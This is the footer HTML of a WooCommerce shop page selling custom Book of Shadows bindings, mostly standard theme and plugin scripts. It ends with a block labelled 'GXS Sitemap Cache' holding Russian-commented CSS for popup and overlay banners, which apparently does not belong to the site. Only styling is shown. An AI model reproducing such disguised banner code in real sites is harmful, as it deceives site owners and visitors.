<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://lapuliabookofshadows.com"}},{"@type":"ListItem","position":2,"item":{"name":"Custom Bookbinding","@id":"https://lapuliabookofshadows.com/product-category/custom-bookbinding/"}},{"@type":"ListItem","position":3,"item":{"name":"Biblio Magica Book of Shadows &amp;#8211; Custom Order","@id":"https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/#product","name":"Biblio Magica Book of Shadows - Custom Order","url":"https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/","description":"Custom Biblio Magica Book of Shadows","image":"https://lapuliabookofshadows.com/wp-content/uploads/2013/10/biblio_magica_book_of_shadows6.jpg","sku":"CUSTOM-BOSB-005-1","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"789.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://lapuliabookofshadows.com/product/biblio-magica-book-of-shadows-custom-order/","seller":{"@type":"Organization","name":"LaPulia Book of Shadows","url":"https://lapuliabookofshadows.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script src="https://lapuliabookofshadows.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://lapuliabookofshadows.com/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://lapuliabookofshadows.com/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://lapuliabookofshadows.com","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Show Comments","enableHistoryPushState":"1","masonryEnabled":"","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"1","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"bc8cebb03d","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://lapuliabookofshadows.com/cart/","checkout_url":"https://lapuliabookofshadows.com/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.2" id="wc-jquery-tiptip-js" defer data-wp-strategy="defer"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"below_menu_flyout_alignment":"left","sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"","header_above_stick":"0","header_below_stick":"","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"slide","sticky_hide_on_scroll":"","break_point":"921","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"slide","header_logo_width":"62","responsive_header_logo_width":{"desktop":"62","tablet":"62","mobile":"71"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1480","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"fa30a8ccb4","woocommerce_login_nonce":"b3534dc0bd","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":""};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/uploads/astra-addon/astra-addon-6943029799da63-00261215.js?ver=4.11.13" id="astra-addon-js-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.13" id="astra-dom-purify-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/blog-pro/assets/js/minified/single-autopost-infinite.min.js?ver=4.11.13" id="astra-single-infinite-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.13" id="astra-single-product-ajax-cart-js"></script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lapuliabookofshadows.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9438b5608760f8ce3e110ab4de5d9b8e","fragment_name":"wc_fragments_9438b5608760f8ce3e110ab4de5d9b8e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://lapuliabookofshadows.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1LkT1nFkSMaJPFNv%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22a21435c166%22%2C%22initWooPayNonce%22%3A%22c6e0e05bac%22%2C%22saveUPEAppearanceNonce%22%3A%229bb6a22573%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_NP-9dtUY6.Exm0AzEpxm6IHLHi3YS_t_6ab4c8d67ecd93dd83eae8d03f5ce9%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22c93ed77ddb%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.3.0%22%2C%22woopaySignatureNonce%22%3A%22309aaf1607%22%2C%22woopaySessionNonce%22%3A%220333cc3ccb%22%2C%22woopayMerchantId%22%3A135448697%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A135448697%2C%22data%22%3A%7B%22session%22%3A%22rLz6dzmuNERBKzBkA9WR6NBfNgynBcIjUsLnk81q5p5n01dN%5C%2FbvBfgo2GCqaf2znJJWxcD21eeVxlFWnJik2vawqURPFobTbragLQZ96uoknoWun9FsDsF46dk%5C%2FX17qSn8lXmccUcU8iYDKqxTdLEJ88noiBXr8OzI1GylYecRZXjrIdIcIaXJUigcUFQ0i3TDOr%2BNTErDRpuPWFMI4InXZ74m1I121FEbicUnU4KYuLyPrqmWuVhWZo339VqntnhgTvwsOuwcGIhSyY%5C%2F3np1Bh5xFhdpfZE%5C%2FP%5C%2FzMFLyuEhp8Stk%5C%2FRGhqys8C36rLw9k%5C%2FjTq58Ctf3fMtpIIw8RdAJ5xAJtAaLnMJ8iptU0ikGD6TMiPE%5C%2FxWZQUlhf9cdBQdqty9YnfFhg4DKCDIgSwkj2lbhhIePQ2SGOCRgI8iaB83Ovj159bjKJGW6ktShnQZFRqGWi75U37CJMUaV5l498eG5Y82%2BNqCnR8djYsvm%5C%2FT4Pojz2tFA9GT1cXi7rDDmaLbO9LdHjfNwhfJn0oHJO9EhJ3b93k1bHN5eEsGnU2A4CLGHB4lqkWJYuOsjD15utsgl4vPTbm%5C%2FQTkllPjj%5C%2Fug%3D%3D%22%2C%22iv%22%3A%22sVdVKwS9SnhncpISaw6jDw%3D%3D%22%2C%22hash%22%3A%22NDgyY2QwZmJhYTdlYjk4Y2I0Y2YxMGI3YmE4ODM1M2I4MzYyNjhiMWYzOGUxY2VjNjUxYmMzMjFiYTJjMTkyNQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22LAPILIABOOKOFSHADOWS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22wc_apbct_email_id%22%3A%7B%22required%22%3Afalse%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Flapuliabookofshadows.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://lapuliabookofshadows.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.3.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lapuliabookofshadows.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lapuliabookofshadows.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
